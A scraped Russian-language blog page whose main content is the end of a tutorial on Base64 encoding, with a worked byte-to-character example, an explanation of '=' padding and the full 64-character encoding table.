                  <p>Первым шагом является преобразование трех байтов в четыре числа из шести бит. Каждый символ в стандарте ASCII состоит из семи битов. Base64 использует только 6 бит (что соответствует 2 ^ 6 = 64 символам), чтобы гарантировать, что закодированные данные могут быть пригодны для печати и читаемы &#171;по-человечески&#187;.</p>
                  <p>Ни один из специальных символов, доступных в таблице ASCII, не используется. 64 символа (отсюда и название Base64) &#8212; это 10 цифр, 26 символов в нижнем регистре, 26 символов в верхнем регистре, а также символы &#171;+&#187; и &#171;/&#187;.</p>
                  <p>Например, три байта равны 155, 162 и 233, соответствующий (и пугающий) поток битов равен 100110111010001011101001, который, в свою очередь, соответствует 6-битовым значениям 38, 58, 11 и 41.</p>
                  <p>Эти цифры преобразуются в символы из таблицы ASCII на втором шаге с использованием таблицы &#171;Base64 encoding&#187;.</p>
                  <p>6-битные значения нашего примера преобразуются в последовательность ASCII &#171;m6Lp&#187;.</p>
                  <ul>
                    <li>155 -&gt; 10011011</li>
                    <li>162 -&gt; 10100010</li>
                    <li>233 -&gt; 11101001</li>
                    <li>100110 -&gt; 38</li>
                    <li>111010 -&gt; 58</li>
                    <li>001011 -&gt; 11</li>
                    <li>101001 -&gt; 41</li>
                    <li>38 -&gt; m</li>
                    <li>58 -&gt; 6</li>
                    <li>11 -&gt; L</li>
                    <li>41 -&gt; p</li>
                  </ul>
                  <p>Этот двухэтапный процесс применяется ко всей последовательности байтов, которые закодированы. Чтобы гарантировать, что закодированные данные могут быть правильно напечатаны и не превышают ограничения почтового сервера, символы новой строки добавляются так, чтобы общая длина строк не превышала 76 символов. Символы новой строки кодируются, как и все остальные данные.</p>
                  <h2><span id="i-5">Решение</span></h2>
                  <p>В процессе кодирования мы можем столкнуться с проблемой. Если размер исходных данных в байтах кратен трем, все работает нормально.</p>
                  <h2><span id="JavaScript__php_base64_decode_base64_encode">JavaScript аналог функций php base64_decode и base64_encode</span></h2>
                  <p>Если это не так, мы можем получить один или два 8-битных байта. Однако для правильного кодирования нам нужно ровно три байта.</p>
                  <p>Решение состоит в том, чтобы добавить достаточно байтов со значением &#171;0&#187; для создания 3-байтовой группы. Два таких значения добавляются, если у нас есть один дополнительный байт данных, один добавляется для двух дополнительных байтов.</p>
                  <p>Конечно, эти искусственные завершающие &#171;0&#187; не могут быть закодированы, используя таблицу кодирования ниже. Они должны быть представлены 65-м символом.</p>
                  <p>Отступом Base64 является &#171;=&#187;. Естественно, он может появляться только в конце закодированных данных.</p>
                  <table>
                    <thead>
                      <tr>
                        <th>Value</th>
                        <th>Char</th>
                        <td>&nbsp;</td>
                        <th>Value</th>
                        <th>Char</th>
                        <td>&nbsp;</td>
                        <th>Value</th>
                        <th>Char</th>
                        <td>&nbsp;</td>
                        <th>Value</th>
                        <th>Char</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td>0</td>
                        <td>A</td>
                        <td>&nbsp;</td>
                        <td>16</td>
                        <td>Q</td>
                        <td>&nbsp;</td>
                        <td>32</td>
                        <td>g</td>
                        <td>&nbsp;</td>
                        <td>48</td>
                        <td>w</td>
                      </tr>
                      <tr>
                        <td>1</td>
                        <td>B</td>
                        <td>&nbsp;</td>
                        <td>17</td>
                        <td>R</td>
                        <td>&nbsp;</td>
                        <td>33</td>
                        <td>h</td>
                        <td>&nbsp;</td>
                        <td>49</td>
                        <td>x</td>
                      </tr>
                      <tr>
                        <td>2</td>
                        <td>C</td>
                        <td>&nbsp;</td>
                        <td>18</td>
                        <td>S</td>
                        <td>&nbsp;</td>
                        <td>34</td>
                        <td>i</td>
                        <td>&nbsp;</td>
                        <td>50</td>
                        <td>y</td>
                      </tr>
                      <tr>
                        <td>3</td>
                        <td>D</td>
                        <td>&nbsp;</td>
                        <td>19</td>
                        <td>T</td>
                        <td>&nbsp;</td>
                        <td>35</td>
                        <td>j</td>
                        <td>&nbsp;</td>
                        <td>51</td>
                        <td>z</td>
                      </tr>
                      <tr>
                        <td>4</td>
                        <td>E</td>
                        <td>&nbsp;</td>
                        <td>20</td>
                        <td>U</td>
                        <td>&nbsp;</td>
                        <td>36</td>
                        <td>k</td>
                        <td>&nbsp;</td>
                        <td>52</td>
                        <td>0</td>
                      </tr>
                      <tr>
                        <td>5</td>
                        <td>F</td>
                        <td>&nbsp;</td>
                        <td>21</td>
                        <td>V</td>
                        <td>&nbsp;</td>
                        <td>37</td>
                        <td>l</td>
                        <td>&nbsp;</td>
                        <td>53</td>
                        <td>1</td>
                      </tr>
                      <tr>
                        <td>6</td>
                        <td>G</td>
                        <td>&nbsp;</td>
                        <td>22</td>
                        <td>W</td>
                        <td>&nbsp;</td>
                        <td>38</td>
                        <td>m</td>
                        <td>&nbsp;</td>
                        <td>54</td>
                        <td>2</td>
                      </tr>
                      <tr>
                        <td>7</td>
                        <td>H</td>
                        <td>&nbsp;</td>
                        <td>23</td>
                        <td>X</td>
                        <td>&nbsp;</td>
                        <td>39</td>
                        <td>n</td>
                        <td>&nbsp;</td>
                        <td>55</td>
                        <td>3</td>
                      </tr>
                      <tr>
                        <td>8</td>
                        <td>I</td>
                        <td>&nbsp;</td>
                        <td>24</td>
                        <td>Y</td>
                        <td>&nbsp;</td>
                        <td>40</td>
                        <td>o</td>
                        <td>&nbsp;</td>
                        <td>56</td>
                        <td>4</td>
                      </tr>
                      <tr>
                        <td>9</td>
                        <td>J</td>
                        <td>&nbsp;</td>
                        <td>25</td>
                        <td>Z</td>
                        <td>&nbsp;</td>
                        <td>41</td>
                        <td>p</td>
                        <td>&nbsp;</td>
                        <td>57</td>
                        <td>5</td>
                      </tr>
                      <tr>
                        <td>10</td>
                        <td>K</td>
                        <td>&nbsp;</td>
                        <td>26</td>
                        <td>a</td>
                        <td>&nbsp;</td>
                        <td>42</td>
                        <td>q</td>
                        <td>&nbsp;</td>
                        <td>58</td>
                        <td>6</td>
                      </tr>
                      <tr>
                        <td>11</td>
                        <td>L</td>
                        <td>&nbsp;</td>
                        <td>27</td>
                        <td>b</td>
                        <td>&nbsp;</td>
                        <td>43</td>
                        <td>r</td>
                        <td>&nbsp;</td>
                        <td>59</td>
                        <td>7</td>
                      </tr>
                      <tr>
                        <td>12</td>
                        <td>M</td>
                        <td>&nbsp;</td>
                        <td>28</td>
                        <td>c</td>
                        <td>&nbsp;</td>
                        <td>44</td>
                        <td>s</td>
                        <td>&nbsp;</td>
                        <td>60</td>
                        <td>8</td>
                      </tr>
                      <tr>
                        <td>13</td>
                        <td>N</td>
                        <td>&nbsp;</td>
                        <td>29</td>
                        <td>d</td>
                        <td>&nbsp;</td>
                        <td>45</td>
                        <td>t</td>
                        <td>&nbsp;</td>
                        <td>61</td>
                        <td>9</td>
                      </tr>
                      <tr>
                        <td>14</td>
                        <td>O</td>
                        <td>&nbsp;</td>
                        <td>30</td>
                        <td>e</td>
                        <td>&nbsp;</td>
                        <td>46</td>
                        <td>u</td>
                        <td>&nbsp;</td>
                        <td>62</td>
                        <td>+</td>
                      </tr>
                      <tr>
                        <td>15</td>
                        <td>P</td>
                        <td>&nbsp;</td>
                        <td>31</td>
                        <td>f</td>
                        <td>&nbsp;</td>
                        <td>47</td>
                        <td>v</td>
                        <td>&nbsp;</td>
                        <td>63</td>
                        <td>/</td>
                      </tr>
                    </tbody>
                  </table>
                </div>
                <p>Base64КодированиеЭлектронная почтаинтернетФайлКомпьютерКодировкаBase64Электронная почтаинтернет</p>
              </div>
              <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
                <div data-la-block="97c475ee-d3a7-42f1-8960-cee6f197580e"></div>
              </div>
              <p></p>
            </div>
            <div class="filed-under">
              <p>FILED UNDER : <a href="/category/it/" rel="category tag">IT</a></p>
            </div>
          </div>
          <div class="post-author text-center">
            <img alt='' src='https://secure.gravatar.com/avatar/1cb1c39857f5eef49897f849251861a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1cb1c39857f5eef49897f849251861a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96'>
            <h5>admin</h5>
            <p></p>
          </div>
          <div class="comment">
            <h3 class="comments-title"></h3>
            <ul class="list-unstyled"></ul>
          </div>
          <div id="blog-submit" class="blog-submit">
            <div class="blog-submit-content">
              <div id="respond" class="comment-respond">
                <h3 id="reply-title" class="comment-reply-title">Submit a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/javascript-base64-encode/#respond" style="display:none;">Отменить ответ</a></small></h3>
                <form action="https://steptosleep.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p>Must be required * marked fields.</p><label for="author"><i>Name</i></label> <i><span class="required">:*</span></i><span class="required"></span>
                  <div class="form-group">
                    <input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true'>
                  </div><label for="email"><i>Email</i></label> <i><span class="required">:*</span></i><span class="required"></span>
                  <div class="form-group">
                    <input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true'>
                  </div><label for="url"><i>Your Website:</i></label>
                  <div class="form-group">
                    <input id="url" name="url" type="text" class="form-control" value="" size="30">
                  </div>
                  <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                  <div class="form-group comment-form-comment">
                    <label for="comment">Comments:</label> 
                    <textarea id="comment" class="form-control" name="comment" cols="45" rows="13" aria-required="true"></textarea>
                  </div>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='41' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1b57493964"></p>
                  <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="61"></p>
                </form>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-4 col-sm-4 col-lg-4 col-xs-12">
          <div id="search-2" class="widget widget_search">
            <form role="search" method="get" class="search-form" action="https://steptosleep.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </div>
          <div id="recent-posts-2" class="widget widget_recent_entries">
            <div class="widget-title text-center">
              <h4>Свежие записи</h4>
            </div>
            <ul>
              <li>
                <a href="/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0-%d1%83%d0%b4%d0%b0%d0%bb%d0%b5%d0%bd%d0%b0-%d0%ba%d0%b0%d1%80%d1%82%d0%b8%d0%bd%d0%ba%d0%b0/">Страница удалена картинка</a>
              </li>
              <li>
                <a href="/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b9-%d0%b1%d0%b0%d0%bd%d0%ba-%d0%b4%d0%bb%d1%8f-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81%d0%b0/">Лучший банк для бизнеса</a>
              </li>
              <li>
                <a href="/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bd%d0%be%d0%ba%d0%b8%d0%b0/">Операционная система для нокиа</a>
              </li>
              <li>
                <a href="/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d0%b4%d0%b8%d0%b0%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8/">Что такое диакритические знаки</a>
              </li>
              <li>
                <a href="/%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80-%d0%b2-%d0%b2%d0%ba/">Модератор в вк</a>
              </li>
              <li>
                <a href="/%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b5%d0%bb%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d1%8b/">Как делать игры</a>
              </li>
              <li>
                <a href="/%d0%b3%d0%b4%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d1%81%d1%8f-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%81%d0%ba%d0%b0%d0%b9%d0%bf%d0%b0/">Где хранится история скайпа</a>
              </li>
              <li>
                <a href="/%d1%84%d1%81%d1%82%d1%8d%d0%ba-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c-%d1%83%d0%b3%d1%80%d0%be%d0%b7/">Фстэк модель угроз</a>
              </li>
              <li>
                <a href="/%d0%bf%d0%b5%d1%80%d0%b5%d0%b8%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-%d0%b2-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d0%b5/">Переименовать компьютер в домене</a>
              </li>
              <li>
                <a href="/%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%b2%d1%83%d0%b7%d0%b5/">Преподавание в вузе</a>
              </li>
              <li>
                <a href="/%d1%82%d0%be%d0%bf-%d0%bc%d0%be%d0%b1-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2/">Топ моб сайтов</a>
              </li>
              <li>
                <a href="/%d0%bc%d0%b0%d1%82%d1%80%d0%b8%d1%86%d0%b0-%d0%bf%d0%be%d0%b2%d0%be%d1%80%d0%be%d1%82%d0%b0-%d0%b2-%d1%82%d1%80%d0%b5%d1%85%d0%bc%d0%b5%d1%80%d0%bd%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d1%81%d1%82/">Матрица поворота в трехмерном пространстве</a>
              </li>
              <li>
                <a href="/crm-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0/">Crm система</a>
              </li>
              <li>
                <a href="/antananarivo-126/">Арктический лед – полярные льды</a>
              </li>
              <li>
                <a href="/mikrotik-sxt-lite-2/">Mikrotik sxt lite 2</a>
              </li>
              <li>
                <a href="/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d1%81%d1%82%d0%b5%d0%ba/">Что такое стек</a>
              </li>
              <li>
                <a href="/%d1%85%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b3-%d0%bd%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b5%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%b5/">Хостинг на домашнем компьютере</a>
              </li>
              <li>
                <a href="/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d1%84%d0%be%d0%bd-%d0%b4%d0%bb%d1%8f-%d1%81%d0%b0%d0%b9%d1%82%d0%b0/">Видео фон для сайта</a>
              </li>
              <li>
                <a href="/%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%ba%d0%be%d0%bd%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b0/">Интернет-продажи в России: статистика, аналитика, конверсия, прогноз</a>
              </li>
              <li>
                <a href="/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d0%b1%d0%b8%d1%82%d0%ba%d0%be%d0%b8%d0%bd/">Как работает биткоин</a>
              </li>
            </ul>
          </div>
          <div id="archives-2" class="widget widget_archive">
            <div class="widget-title text-center">
              <h4>Архивы</h4>
            </div>
            <ul>
              <li>
                <a href='/2018/11/'>Ноябрь 2018</a>
              </li>
              <li>
                <a href='/2018/10/'>Октябрь 2018</a>
              </li>
              <li>
                <a href='/2018/09/'>Сентябрь 2018</a>
              </li>
              <li>
                <a href='/2018/08/'>Август 2018</a>
              </li>
              <li>
                <a href='/2018/07/'>Июль 2018</a>
              </li>
              <li>
                <a href='/2018/06/'>Июнь 2018</a>
              </li>
              <li>
                <a href='/2018/05/'>Май 2018</a>
              </li>
              <li>
                <a href='/2018/04/'>Апрель 2018</a>
              </li>
              <li>
                <a href='/2018/03/'>Март 2018</a>
              </li>
              <li>
                <a href='/2018/02/'>Февраль 2018</a>
              </li>
              <li>
                <a href='/2018/01/'>Январь 2018</a>
              </li>
              <li>
                <a href='/2017/12/'>Декабрь 2017</a>
              </li>
              <li>
                <a href='/2017/11/'>Ноябрь 2017</a>
              </li>
            </ul>
          </div>
          <div id="custom_html-2" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div data-la-block="0ca5db7a-2a19-42de-9b00-7930e78c38d0"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <section id="sub-footer">
    <div class="container">
      <div class="row">
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
      </div>
    </div>
  </section>
  <footer id="footer">
    <div class="container">
      <div class="footer-content text-center">
        <p>&copy; <span>2019</span> All Rights Reserved by <a href="/">Бессонная ночь сисадмина</a>. Theme Developed by Theme Rally. Powered by WordPress.</p>
      </div>
    </div>
  </footer>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script> 
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/bootstrap.js?ver=3.3.7'></script> 
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/wow.js?ver=1.1.3'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.2.2'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script> 
  <script async="async" type='text/javascript' src='/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2'></script> <noscript>
  <div></div></noscript> 
  <script async src="//ycqeon.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://steptosleep.ru/wp-content/themes/rallypro/js/rallypro-custom.js?ver=1
body_size: 558
content:
'use strict';

(function($){
	jQuery( document ).ready(function(){

		new WOW().init(); //For wow animation

		//Fix for Bootstrap Navwalker
		$( '.navbar .dropdown > a .caret' ).click(
			function (event) {
				event.preventDefault();
				event.stopPropagation();
				$( this ).parent().siblings().toggleClass( 'open' );
				if ( $( '.navbar .dropdown' ).hasClass( 'open' ) ) {
					$( '.navbar .dropdown' ).removeClass( 'open' );
					$( this ).parent().siblings().toggleClass( 'open' );
				}
			}
		);

	});
})(jQuery);
